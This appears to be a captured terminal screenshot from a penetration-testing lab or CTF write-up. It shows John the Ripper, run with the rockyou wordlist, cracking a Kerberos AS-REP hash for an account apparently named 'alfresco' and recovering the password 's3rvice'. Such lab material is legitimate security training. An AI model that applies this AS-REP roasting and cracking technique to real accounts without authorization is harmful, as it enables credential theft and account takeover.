 ┌──(kali㉿kali)-[~/Desktop]
└─$ john alfresco_hash.txt --fork=4 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          (?)
4 1g 0:00:00:12 DONE (2024-09-21 14:21) 0.08071g/s 82439p/s 82439c/s 82439C/s s3t1yo..s3rvice
1 0g 0:00:00:49 DONE (2024-09-21 14:21) 0g/s 72914p/s 72914c/s 72914C/s                   .ie168
Waiting for 3 children to terminate
3 0g 0:00:00:49 DONE (2024-09-21 14:21) 0g/s 72899p/s 72899c/s 72899C/sa6_123
2 0g 0:00:00:49 DONE (2024-09-21 14:21) 0g/s 72870p/s 72870c/s 72870C/s    333   .abygurl69
Session completed.